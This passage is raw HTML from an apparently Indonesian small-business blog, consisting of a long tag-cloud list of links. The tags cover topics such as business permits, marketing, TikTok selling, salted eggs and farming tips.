data-rel=".tag-syarat-dan-biaya-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/syarat-dan-biaya-menjadi-waralaba-teh-poci/">Syarat dan Biaya Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-syarat-dan-cara-daftar-hak-merek-dagangan-sendiri" href="https://satoeasa.com/tag/syarat-dan-cara-daftar-hak-merek-dagangan-sendiri/">syarat dan cara daftar hak merek dagangan sendiri</a></li><li class=""><a data-rel=".tag-syarat-izin-bpom" href="https://satoeasa.com/tag/syarat-izin-bpom/">syarat izin BPOM</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha" href="https://satoeasa.com/tag/syarat-izin-usaha/">syarat izin usaha</a></li><li class=""><a data-rel=".tag-syarat-izin-usaha-kuliner" href="https://satoeasa.com/tag/syarat-izin-usaha-kuliner/">syarat izin usaha kuliner</a></li><li class=""><a data-rel=".tag-syarat-kemasan-pirt" href="https://satoeasa.com/tag/syarat-kemasan-pirt/">syarat kemasan PIRT</a></li><li class=""><a data-rel=".tag-syarat-masuk-retail" href="https://satoeasa.com/tag/syarat-masuk-retail/">syarat masuk retail</a></li><li class=""><a data-rel=".tag-syarat-perizinan-usaha" href="https://satoeasa.com/tag/syarat-perizinan-usaha/">syarat perizinan usaha</a></li><li class=""><a data-rel=".tag-syarat-pirt" href="https://satoeasa.com/tag/syarat-pirt/">syarat PIRT</a></li><li class=""><a data-rel=".tag-syarat-syarat-membuka-toko-di-elevenia" href="https://satoeasa.com/tag/syarat-syarat-membuka-toko-di-elevenia/">Syarat-syarat Membuka Toko di Elevenia</a></li><li class=""><a data-rel=".tag-syarat-syarat-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/syarat-syarat-mendaftar-sertifikat-merek/">Syarat-syarat Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-tahap-penerapan-event-marketing" href="https://satoeasa.com/tag/tahap-penerapan-event-marketing/">Tahap Penerapan Event Marketing</a></li><li class=""><a data-rel=".tag-tahapan-customer-lifecycle" href="https://satoeasa.com/tag/tahapan-customer-lifecycle/">Tahapan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-tahapan-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tahapan-memulai-usaha-kue-kering-rumahan/">Tahapan Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tahapan-personal-selling" href="https://satoeasa.com/tag/tahapan-personal-selling/">Tahapan Personal Selling</a></li><li class=""><a data-rel=".tag-tahapan-problem-sol" href="https://satoeasa.com/tag/tahapan-problem-sol/">Tahapan Problem Sol</a></li><li class=""><a data-rel=".tag-tahapan-strategi-komunikasi" href="https://satoeasa.com/tag/tahapan-strategi-komunikasi/">Tahapan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tahu-sumber-protein" href="https://satoeasa.com/tag/tahu-sumber-protein/">Tahu Sumber Protein</a></li><li class=""><a data-rel=".tag-tahun-baru" href="https://satoeasa.com/tag/tahun-baru/">tahun baru</a></li><li class=""><a data-rel=".tag-takut-bikin-konten" href="https://satoeasa.com/tag/takut-bikin-konten/">takut bikin konten</a></li><li class=""><a data-rel=".tag-takut-stok-nggak-laku" href="https://satoeasa.com/tag/takut-stok-nggak-laku/">Takut stok nggak laku</a></li><li class=""><a data-rel=".tag-tambah-produk" href="https://satoeasa.com/tag/tambah-produk/">Tambah Produk</a></li><li class=""><a data-rel=".tag-tampilan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/tampilan-iklan-ppc-pay-per-click/">Tampilan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-tanam-pisang-kepok" href="https://satoeasa.com/tag/tanam-pisang-kepok/">tanam pisang kepok</a></li><li class=""><a data-rel=".tag-tanaman-bumbu" href="https://satoeasa.com/tag/tanaman-bumbu/">Tanaman Bumbu</a></li><li class=""><a data-rel=".tag-tanaman-herbal" href="https://satoeasa.com/tag/tanaman-herbal/">Tanaman Herbal</a></li><li class=""><a data-rel=".tag-tanda-daftar-perusahaan-tdp" href="https://satoeasa.com/tag/tanda-daftar-perusahaan-tdp/">Tanda Daftar Perusahaan (TDP)</a></li><li class=""><a data-rel=".tag-tanggung-jawab-business-development" href="https://satoeasa.com/tag/tanggung-jawab-business-development/">Tanggung jawab Business Development</a></li><li class=""><a data-rel=".tag-tanpa-msg" href="https://satoeasa.com/tag/tanpa-msg/">tanpa MSG</a></li><li class=""><a data-rel=".tag-tantangan-digital-payment" href="https://satoeasa.com/tag/tantangan-digital-payment/">tantangan digital payment</a></li><li class=""><a data-rel=".tag-tantangan-umkm" href="https://satoeasa.com/tag/tantangan-umkm/">Tantangan UMKM</a></li><li class=""><a data-rel=".tag-target-audience" href="https://satoeasa.com/tag/target-audience/">Target Audience</a></li><li class=""><a data-rel=".tag-target-market" href="https://satoeasa.com/tag/target-market/">target market</a></li><li class=""><a data-rel=".tag-target-pasar" href="https://satoeasa.com/tag/target-pasar/">target pasar</a></li><li class=""><a data-rel=".tag-target-tercapai" href="https://satoeasa.com/tag/target-tercapai/">target tercapai</a></li><li class=""><a data-rel=".tag-tas-rajut" href="https://satoeasa.com/tag/tas-rajut/">tas rajut</a></li><li class=""><a data-rel=".tag-tas-rajut-dowa" href="https://satoeasa.com/tag/tas-rajut-dowa/">tas rajut dowa</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/tata-cara-budidaya-jagung-manis/">tata cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tata-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/tata-cara-budidaya-pisang-kepok/">tata cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-tata-group" href="https://satoeasa.com/tag/tata-group/">tata group</a></li><li class=""><a data-rel=".tag-tata-kelola-keuangan" href="https://satoeasa.com/tag/tata-kelola-keuangan/">tata kelola keuangan</a></li><li class=""><a data-rel=".tag-tdp" href="https://satoeasa.com/tag/tdp/">TDP</a></li><li class=""><a data-rel=".tag-teamwork" href="https://satoeasa.com/tag/teamwork/">teamwork</a></li><li class=""><a data-rel=".tag-teknik-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/teknik-budidaya-ikan-lele-organik/">teknik budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-teknik-iklan" href="https://satoeasa.com/tag/teknik-iklan/">teknik iklan</a></li><li class=""><a data-rel=".tag-teknik-komunikasi-bisnis" href="https://satoeasa.com/tag/teknik-komunikasi-bisnis/">Teknik Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-teknik-marketing" href="https://satoeasa.com/tag/teknik-marketing/">teknik marketing</a></li><li class=""><a data-rel=".tag-teknik-promosi" href="https://satoeasa.com/tag/teknik-promosi/">teknik promosi</a></li><li class=""><a data-rel=".tag-teknik-strategi-komunikasi" href="https://satoeasa.com/tag/teknik-strategi-komunikasi/">Teknik Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-teknik-strategi-mass-marketing" href="https://satoeasa.com/tag/teknik-strategi-mass-marketing/">Teknik Strategi Mass Marketing</a></li><li class=""><a data-rel=".tag-teknologi" href="https://satoeasa.com/tag/teknologi/">teknologi</a></li><li class=""><a data-rel=".tag-teknologi-ai" href="https://satoeasa.com/tag/teknologi-ai/">teknologi AI</a></li><li class=""><a data-rel=".tag-teknologi-bisnis" href="https://satoeasa.com/tag/teknologi-bisnis/">teknologi bisnis</a></li><li class=""><a data-rel=".tag-teknologi-dan-komunikasi" href="https://satoeasa.com/tag/teknologi-dan-komunikasi/">teknologi dan komunikasi</a></li><li class=""><a data-rel=".tag-teknologi-informasi" href="https://satoeasa.com/tag/teknologi-informasi/">teknologi informasi</a></li><li class=""><a data-rel=".tag-teknologi-keuangan" href="https://satoeasa.com/tag/teknologi-keuangan/">teknologi keuangan</a></li><li class=""><a data-rel=".tag-teknologi-masa-depan" href="https://satoeasa.com/tag/teknologi-masa-depan/">teknologi masa depan</a></li><li class=""><a data-rel=".tag-teknologi-virtual-reality" href="https://satoeasa.com/tag/teknologi-virtual-reality/">teknologi virtual reality</a></li><li class=""><a data-rel=".tag-telegram" href="https://satoeasa.com/tag/telegram/">telegram</a></li><li class=""><a data-rel=".tag-telegram-msrketing" href="https://satoeasa.com/tag/telegram-msrketing/">Telegram Msrketing</a></li><li class=""><a data-rel=".tag-telur-asin-adalah" href="https://satoeasa.com/tag/telur-asin-adalah/">telur asin adalah</a></li><li class=""><a data-rel=".tag-telur-asin-adalah-makanan-khas-daerah" href="https://satoeasa.com/tag/telur-asin-adalah-makanan-khas-daerah/">telur asin adalah makanan khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-asap" href="https://satoeasa.com/tag/telur-asin-asap/">telur asin asap</a></li><li class=""><a data-rel=".tag-telur-asin-awet-berapa-lama" href="https://satoeasa.com/tag/telur-asin-awet-berapa-lama/">telur asin awet berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-bakar" href="https://satoeasa.com/tag/telur-asin-bakar/">telur asin bakar</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari" href="https://satoeasa.com/tag/telur-asin-berasal-dari/">telur asin berasal dari</a></li><li class=""><a data-rel=".tag-telur-asin-berasal-dari-daerah" href="https://satoeasa.com/tag/telur-asin-berasal-dari-daerah/">telur asin berasal dari daerah</a></li><li class=""><a data-rel=".tag-telur-asin-brebes" href="https://satoeasa.com/tag/telur-asin-brebes/">telur asin brebes</a></li><li class=""><a data-rel=".tag-telur-asin-cara-membuat" href="https://satoeasa.com/tag/telur-asin-cara-membuat/">telur asin cara membuat</a></li><li class=""><a data-rel=".tag-telur-asin-dapat-diolah-menjadi" href="https://satoeasa.com/tag/telur-asin-dapat-diolah-menjadi/">telur asin dapat diolah menjadi</a></li><li class=""><a data-rel=".tag-telur-asin-diawetkan-dengan-cara" href="https://satoeasa.com/tag/telur-asin-diawetkan-dengan-cara/">telur asin diawetkan dengan cara</a></li><li class=""><a data-rel=".tag-telur-asin-ekspor" href="https://satoeasa.com/tag/telur-asin-ekspor/">telur asin ekspor</a></li><li class=""><a data-rel=".tag-telur-asin-enak" href="https://satoeasa.com/tag/telur-asin-enak/">telur asin enak</a></li><li class=""><a data-rel=".tag-telur-asin-enaknya-dimasak-apa-ya" href="https://satoeasa.com/tag/telur-asin-enaknya-dimasak-apa-ya/">telur asin enaknya dimasak apa ya</a></li><li class=""><a data-rel=".tag-telur-asin-fungsinya" href="https://satoeasa.com/tag/telur-asin-fungsinya/">telur asin fungsinya</a></li><li class=""><a data-rel=".tag-telur-asin-indomaret" href="https://satoeasa.com/tag/telur-asin-indomaret/">telur asin indomaret</a></li><li class=""><a data-rel=".tag-telur-asin-itu-telur-apa" href="https://satoeasa.com/tag/telur-asin-itu-telur-apa/">telur asin itu telur apa</a></li><li class=""><a data-rel=".tag-telur-asin-jogja" href="https://satoeasa.com/tag/telur-asin-jogja/">telur asin jogja</a></li><li class=""><a data-rel=".tag-telur-asin-kanjeng-romo" href="https://satoeasa.com/tag/telur-asin-kanjeng-romo/">TELUR ASIN KANJENG ROMO</a></li><li class=""><a data-rel=".tag-telur-asin-khas-daerah" href="https://satoeasa.com/tag/telur-asin-khas-daerah/">telur asin khas daerah</a></li><li class=""><a data-rel=".tag-telur-asin-tahan-berapa-lama" href="https://satoeasa.com/tag/telur-asin-tahan-berapa-lama/">telur asin tahan berapa lama</a></li><li class=""><a data-rel=".tag-telur-asin-terdekat" href="https://satoeasa.com/tag/telur-asin-terdekat/">telur asin terdekat</a></li><li class=""><a data-rel=".tag-telur-asin-warna-putih" href="https://satoeasa.com/tag/telur-asin-warna-putih/">telur asin warna putih</a></li><li class=""><a data-rel=".tag-telur-asin-wikipedia" href="https://satoeasa.com/tag/telur-asin-wikipedia/">telur asin wikipedia</a></li><li class=""><a data-rel=".tag-telur-burung-puyuh" href="https://satoeasa.com/tag/telur-burung-puyuh/">Telur Burung Puyuh</a></li><li class=""><a data-rel=".tag-tempat-belajar-affiliate-marketing" href="https://satoeasa.com/tag/tempat-belajar-affiliate-marketing/">tempat belajar affiliate marketing</a></li><li class=""><a data-rel=".tag-tempe-kedelai" href="https://satoeasa.com/tag/tempe-kedelai/">tempe kedelai</a></li><li class=""><a data-rel=".tag-tempeh-kripik-tempe" href="https://satoeasa.com/tag/tempeh-kripik-tempe/">tempeh kripik tempe</a></li><li class=""><a data-rel=".tag-template-bisnis-model-canvas" href="https://satoeasa.com/tag/template-bisnis-model-canvas/">template bisnis model canvas</a></li><li class=""><a data-rel=".tag-template-gratis" href="https://satoeasa.com/tag/template-gratis/">Template Gratis</a></li><li class=""><a data-rel=".tag-template-wordpress" href="https://satoeasa.com/tag/template-wordpress/">Template Wordpress</a></li><li class=""><a data-rel=".tag-template-wordpress-gratis" href="https://satoeasa.com/tag/template-wordpress-gratis/">Template Wordpress Gratis</a></li><li class=""><a data-rel=".tag-tentang-ikan-nila" href="https://satoeasa.com/tag/tentang-ikan-nila/">tentang ikan nila</a></li><li class=""><a data-rel=".tag-tentang-jagung-manis" href="https://satoeasa.com/tag/tentang-jagung-manis/">tentang jagung manis</a></li><li class=""><a data-rel=".tag-tentang-kini-cheese-tea" href="https://satoeasa.com/tag/tentang-kini-cheese-tea/">Tentang Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-tenun-tradisional" href="https://satoeasa.com/tag/tenun-tradisional/">tenun tradisional</a></li><li class=""><a data-rel=".tag-teori-pendekatan-human-error" href="https://satoeasa.com/tag/teori-pendekatan-human-error/">Teori Pendekatan Human Error</a></li><li class=""><a data-rel=".tag-teori-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/teori-pertumbuhan-ekonomi/">Teori Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-tepung-ketan" href="https://satoeasa.com/tag/tepung-ketan/">Tepung Ketan</a></li><li class=""><a data-rel=".tag-terong" href="https://satoeasa.com/tag/terong/">Terong</a></li><li class=""><a data-rel=".tag-tesla" href="https://satoeasa.com/tag/tesla/">tesla</a></li><li class=""><a data-rel=".tag-tesla-menyalip-toyota" href="https://satoeasa.com/tag/tesla-menyalip-toyota/">tesla menyalip toyota</a></li><li class=""><a data-rel=".tag-testimoni-usaha" href="https://satoeasa.com/tag/testimoni-usaha/">testimoni usaha</a></li><li class=""><a data-rel=".tag-thosiba-di-ujung-tanduk" href="https://satoeasa.com/tag/thosiba-di-ujung-tanduk/">thosiba di ujung tanduk</a></li><li class=""><a data-rel=".tag-threads" href="https://satoeasa.com/tag/threads/">threads</a></li><li class=""><a data-rel=".tag-tik-tok-marketing" href="https://satoeasa.com/tag/tik-tok-marketing/">tik tok marketing</a></li><li class=""><a data-rel=".tag-tik-tok-marketing-pemula" href="https://satoeasa.com/tag/tik-tok-marketing-pemula/">tik tok marketing pemula</a></li><li class=""><a data-rel=".tag-tik-tok-shop" href="https://satoeasa.com/tag/tik-tok-shop/">tik tok shop</a></li><li class=""><a data-rel=".tag-tiktok" href="https://satoeasa.com/tag/tiktok/">TikTok</a></li><li class=""><a data-rel=".tag-tiktok-aplikasi-jualan-online-menguntungkasn" href="https://satoeasa.com/tag/tiktok-aplikasi-jualan-online-menguntungkasn/">TikTok Aplikasi Jualan Online Menguntungkasn</a></li><li class=""><a data-rel=".tag-tiktok-marketing" href="https://satoeasa.com/tag/tiktok-marketing/">tiktok marketing</a></li><li class=""><a data-rel=".tag-tiktok-marketing-pemula" href="https://satoeasa.com/tag/tiktok-marketing-pemula/">tiktok marketing pemula</a></li><li class=""><a data-rel=".tag-tiktok-shop" href="https://satoeasa.com/tag/tiktok-shop/">TikTok Shop</a></li><li class=""><a data-rel=".tag-tiktokaffiliate" href="https://satoeasa.com/tag/tiktokaffiliate/">TikTokAffiliate</a></li><li class=""><a data-rel=".tag-timun-suri-adalah" href="https://satoeasa.com/tag/timun-suri-adalah/">timun suri adalah</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-bulan-panen" href="https://satoeasa.com/tag/timun-suri-berapa-bulan-panen/">timun suri berapa bulan panen</a></li><li class=""><a data-rel=".tag-timun-suri-berapa-lama" href="https://satoeasa.com/tag/timun-suri-berapa-lama/">timun suri berapa lama</a></li><li class=""><a data-rel=".tag-timun-suri-berbuah-berapa-hari" href="https://satoeasa.com/tag/timun-suri-berbuah-berapa-hari/">timun suri berbuah berapa hari</a></li><li class=""><a data-rel=".tag-timun-suri-buah-atau-sayur" href="https://satoeasa.com/tag/timun-suri-buah-atau-sayur/">timun suri buah atau sayur</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah" href="https://satoeasa.com/tag/timun-suri-dan-blewah/">timun suri dan blewah</a></li><li class=""><a data-rel=".tag-timun-suri-dan-blewah-apakah-sama" href="https://satoeasa.com/tag/timun-suri-dan-blewah-apakah-sama/">timun suri dan blewah apakah sama</a></li><li class=""><a data-rel=".tag-timun-suri-di-polybag" href="https://satoeasa.com/tag/timun-suri-di-polybag/">timun suri di polybag</a></li><li class=""><a data-rel=".tag-timun-suri-enak-dibuat-apa" href="https://satoeasa.com/tag/timun-suri-enak-dibuat-apa/">timun suri enak dibuat apa</a></li><li class=""><a data-rel=".tag-timun-suri-fungsi" href="https://satoeasa.com/tag/timun-suri-fungsi/">timun suri fungsi</a></li><li class=""><a data-rel=".tag-timun-suri-gagal-panen" href="https://satoeasa.com/tag/timun-suri-gagal-panen/">timun suri gagal panen</a></li><li class=""><a data-rel=".tag-timun-suri-gunanya-untuk" href="https://satoeasa.com/tag/timun-suri-gunanya-untuk/">timun suri gunanya untuk</a></li><li class=""><a data-rel=".tag-timun-suri-harganya" href="https://satoeasa.com/tag/timun-suri-harganya/">timun suri harganya</a></li><li class=""><a data-rel=".tag-timun-suri-hidroponik" href="https://satoeasa.com/tag/timun-suri-hidroponik/">timun suri hidroponik</a></li><li class=""><a data-rel=".tag-timun-suri-hijau" href="https://satoeasa.com/tag/timun-suri-hijau/">timun suri hijau</a></li><li class=""><a data-rel=".tag-timun-suri-kuning" href="https://satoeasa.com/tag/timun-suri-kuning/">timun suri kuning</a></li><li class=""><a data-rel=".tag-timun-suri-masa-panen" href="https://satoeasa.com/tag/timun-suri-masa-panen/">timun suri masa panen</a></li><li class=""><a data-rel=".tag-timun-suri-putih" href="https://satoeasa.com/tag/timun-suri-putih/">timun suri putih</a></li><li class=""><a data-rel=".tag-timun-suri-untuk-ginjal" href="https://satoeasa.com/tag/timun-suri-untuk-ginjal/">timun suri untuk ginjal</a></li><li class=""><a data-rel=".tag-tip-branding" href="https://satoeasa.com/tag/tip-branding/">tip branding</a></li><li class=""><a data-rel=".tag-tipa-jualan-di-shopee" href="https://satoeasa.com/tag/tipa-jualan-di-shopee/">tipa jualan di shopee</a></li><li class=""><a data-rel=".tag-tipd-marketing" href="https://satoeasa.com/tag/tipd-marketing/">tipd marketing</a></li><li class=""><a data-rel=".tag-tipe-tipe-choaching" href="https://satoeasa.com/tag/tipe-tipe-choaching/">Tipe-tipe Choaching</a></li><li class=""><a data-rel=".tag-tips" href="https://satoeasa.com/tag/tips/">Tips</a></li><li class=""><a data-rel=".tag-tips-and-trik-peluang-usaha-keripik-pisang" href="https://satoeasa.com/tag/tips-and-trik-peluang-usaha-keripik-pisang/">tips and trik peluang usaha keripik pisang</a></li><li class=""><a data-rel=".tag-tips-atur-keuangan" href="https://satoeasa.com/tag/tips-atur-keuangan/">tips atur keuangan</a></li><li class=""><a data-rel=".tag-tips-bangun-bisnis" href="https://satoeasa.com/tag/tips-bangun-bisnis/">tips bangun bisnis</a></li><li class=""><a data-rel=".tag-tips-bangun-tim" href="https://satoeasa.com/tag/tips-bangun-tim/">tips bangun tim</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang" href="https://satoeasa.com/tag/tips-bebas-hutang/">tips bebas hutang</a></li><li class=""><a data-rel=".tag-tips-bebas-hutang-dalam-bisnis" href="https://satoeasa.com/tag/tips-bebas-hutang-dalam-bisnis/">tips bebas hutang dalam bisnis</a></li><li class=""><a data-rel=".tag-tips-bekerja" href="https://satoeasa.com/tag/tips-bekerja/">tips bekerja</a></li><li class=""><a data-rel=".tag-tips-bisni" href="https://satoeasa.com/tag/tips-bisni/">tips bisni</a></li><li class=""><a data-rel=".tag-tips-bisnis" href="https://satoeasa.com/tag/tips-bisnis/">Tips bisnis</a></li><li class=""><a data-rel=".tag-tips-bisnis-2023" href="https://satoeasa.com/tag/tips-bisnis-2023/">tips bisnis 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-2025" href="https://satoeasa.com/tag/tips-bisnis-2025/">tips bisnis 2025</a></li><li class=""><a data-rel=".tag-tips-bisnis-2026" href="https://satoeasa.com/tag/tips-bisnis-2026/">tips bisnis 2026</a></li><li class=""><a data-rel=".tag-tips-bisnis-apple" href="https://satoeasa.com/tag/tips-bisnis-apple/">tips bisnis apple</a></li><li class=""><a data-rel=".tag-tips-bisnis-autopilot" href="https://satoeasa.com/tag/tips-bisnis-autopilot/">tips bisnis autopilot</a></li><li class=""><a data-rel=".tag-tips-bisnis-bakpia" href="https://satoeasa.com/tag/tips-bisnis-bakpia/">tips bisnis bakpia</a></li><li class=""><a data-rel=".tag-tips-bisnis-berkembang" href="https://satoeasa.com/tag/tips-bisnis-berkembang/">tips bisnis berkembang</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital" href="https://satoeasa.com/tag/tips-bisnis-digital/">tips bisnis digital</a></li><li class=""><a data-rel=".tag-tips-bisnis-digital-marketing" href="https://satoeasa.com/tag/tips-bisnis-digital-marketing/">tips bisnis digital marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-ditengah-pandemi" href="https://satoeasa.com/tag/tips-bisnis-ditengah-pandemi/">Tips Bisnis ditengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-donat-kentang" href="https://satoeasa.com/tag/tips-bisnis-donat-kentang/">tips bisnis donat kentang</a></li><li class=""><a data-rel=".tag-tips-bisnis-elon-musk" href="https://satoeasa.com/tag/tips-bisnis-elon-musk/">tips bisnis elon musk</a></li><li class=""><a data-rel=".tag-tips-bisnis-fashion" href="https://satoeasa.com/tag/tips-bisnis-fashion/">tips bisnis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-furniture" href="https://satoeasa.com/tag/tips-bisnis-furniture/">tips bisnis furniture</a></li><li class=""><a data-rel=".tag-tips-bisnis-gerobak" href="https://satoeasa.com/tag/tips-bisnis-gerobak/">tips bisnis gerobak</a></li><li class=""><a data-rel=".tag-tips-bisnis-ikm" href="https://satoeasa.com/tag/tips-bisnis-ikm/">tips bisnis ikm</a></li><li class=""><a data-rel=".tag-tips-bisnis-jangka-panjang" href="https://satoeasa.com/tag/tips-bisnis-jangka-panjang/">tips bisnis jangka panjang</a></li><li class=""><a data-rel=".tag-tips-bisnis-janji-jiwa" href="https://satoeasa.com/tag/tips-bisnis-janji-jiwa/">tips bisnis janji jiwa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jasa" href="https://satoeasa.com/tag/tips-bisnis-jasa/">tips bisnis jasa</a></li><li class=""><a data-rel=".tag-tips-bisnis-jualan" href="https://satoeasa.com/tag/tips-bisnis-jualan/">tips bisnis jualan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-kaki-lima/">tips bisnis kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-karyawan" href="https://satoeasa.com/tag/tips-bisnis-karyawan/">tips bisnis karyawan</a></li><li class=""><a data-rel=".tag-tips-bisnis-kecil" href="https://satoeasa.com/tag/tips-bisnis-kecil/">tips bisnis kecil</a></li><li class=""><a data-rel=".tag-tips-bisnis-keren" href="https://satoeasa.com/tag/tips-bisnis-keren/">tips bisnis keren</a></li><li class=""><a data-rel=".tag-tips-bisnis-kfc" href="https://satoeasa.com/tag/tips-bisnis-kfc/">tips bisnis kfc</a></li><li class=""><a data-rel=".tag-tips-bisnis-kopi" href="https://satoeasa.com/tag/tips-bisnis-kopi/">tips bisnis kopi</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner" href="https://satoeasa.com/tag/tips-bisnis-kuliner/">tips bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-2023" href="https://satoeasa.com/tag/tips-bisnis-kuliner-2023/">tips bisnis kuliner 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-kuliner-pemula" href="https://satoeasa.com/tag/tips-bisnis-kuliner-pemula/">tips bisnis kuliner pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris" href="https://satoeasa.com/tag/tips-bisnis-laris/">tips bisnis laris</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis" href="https://satoeasa.com/tag/tips-bisnis-laris-manis/">tips bisnis laris manis</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-fashion" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-fashion/">tips bisnis laris manis fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-laris-manis-pemula" href="https://satoeasa.com/tag/tips-bisnis-laris-manis-pemula/">tips bisnis laris manis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-lolos-melewati-pandemi" href="https://satoeasa.com/tag/tips-bisnis-lolos-melewati-pandemi/">Tips Bisnis Lolos Melewati Pandemi</a></li><li class=""><a data-rel=".tag-tips-bisnis-makanan" href="https://satoeasa.com/tag/tips-bisnis-makanan/">tips bisnis makanan</a></li><li class=""><a data-rel=".tag-tips-bisnis-manjur" href="https://satoeasa.com/tag/tips-bisnis-manjur/">tips bisnis manjur</a></li><li class=""><a data-rel=".tag-tips-bisnis-marketing" href="https://satoeasa.com/tag/tips-bisnis-marketing/">tips bisnis marketing</a></li><li class=""><a data-rel=".tag-tips-bisnis-matahari" href="https://satoeasa.com/tag/tips-bisnis-matahari/">tips bisnis matahari</a></li><li class=""><a data-rel=".tag-tips-bisnis-minimarket" href="https://satoeasa.com/tag/tips-bisnis-minimarket/">tips bisnis minimarket</a></li><li class=""><a data-rel=".tag-tips-bisnis-minuman" href="https://satoeasa.com/tag/tips-bisnis-minuman/">tips bisnis minuman</a></li><li class=""><a data-rel=".tag-tips-bisnis-motorola" href="https://satoeasa.com/tag/tips-bisnis-motorola/">tips bisnis motorola</a></li><li class=""><a data-rel=".tag-tips-bisnis-muda" href="https://satoeasa.com/tag/tips-bisnis-muda/">tips bisnis muda</a></li><li class=""><a data-rel=".tag-tips-bisnis-nokia" href="https://satoeasa.com/tag/tips-bisnis-nokia/">tips bisnis nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-online" href="https://satoeasa.com/tag/tips-bisnis-online/">tips bisnis online</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-2023" href="https://satoeasa.com/tag/tips-bisnis-online-2023/">tips bisnis online 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula" href="https://satoeasa.com/tag/tips-bisnis-online-pemula/">tips bisnis online pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-online-pemula-2023/">tips bisnis online pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-online-sukses" href="https://satoeasa.com/tag/tips-bisnis-online-sukses/">tips bisnis online sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-otomotif" href="https://satoeasa.com/tag/tips-bisnis-otomotif/">tips bisnis otomotif</a></li><li class=""><a data-rel=".tag-tips-bisnis-pedagang-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-pedagang-kaki-lima/">tips bisnis pedagang kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemasaran" href="https://satoeasa.com/tag/tips-bisnis-pemasaran/">tips bisnis pemasaran</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula" href="https://satoeasa.com/tag/tips-bisnis-pemula/">tips bisnis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-pemula-2023/">tips bisnis pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-sukses" href="https://satoeasa.com/tag/tips-bisnis-pemula-sukses/">tips bisnis pemula sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-pertanian" href="https://satoeasa.com/tag/tips-bisnis-pertanian/">tips bisnis pertanian</a></li><li class=""><a data-rel=".tag-tips-bisnis-peternakan" href="https://satoeasa.com/tag/tips-bisnis-peternakan/">tips bisnis peternakan</a></li><li class=""><a data-rel=".tag-tips-bisnis-plan" href="https://satoeasa.com/tag/tips-bisnis-plan/">tips bisnis plan</a></li><li class=""><a data-rel=".tag-tips-bisnis-produsen" href="https://satoeasa.com/tag/tips-bisnis-produsen/">tips bisnis produsen</a></li><li class=""><a data-rel=".tag-tips-bisnis-retail" href="https://satoeasa.com/tag/tips-bisnis-retail/">tips bisnis retail</a></li><li class=""><a data-rel=".tag-tips-bisnis-rumahan" href="https://satoeasa.com/tag/tips-bisnis-rumahan/">Tips Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-bisnis-sahabat-nabi" href="https://satoeasa.com/tag/tips-bisnis-sahabat-nabi/">tips bisnis sahabat nabi</a></li><li class=""><a data-rel=".tag-tips-bisnis-sirup-marjan" href="https://satoeasa.com/tag/tips-bisnis-sirup-marjan/">tips bisnis sirup marjan</a></li><li class=""><a data-rel=".tag-tips-bisnis-skincare" href="https://satoeasa.com/tag/tips-bisnis-skincare/">tips bisnis skincare</a></li><li class=""><a data-rel=".tag-tips-bisnis-sprite" href="https://satoeasa.com/tag/tips-bisnis-sprite/">tips bisnis sprite</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukes" href="https://satoeasa.com/tag/tips-bisnis-sukes/">tips bisnis sukes</a></li><li 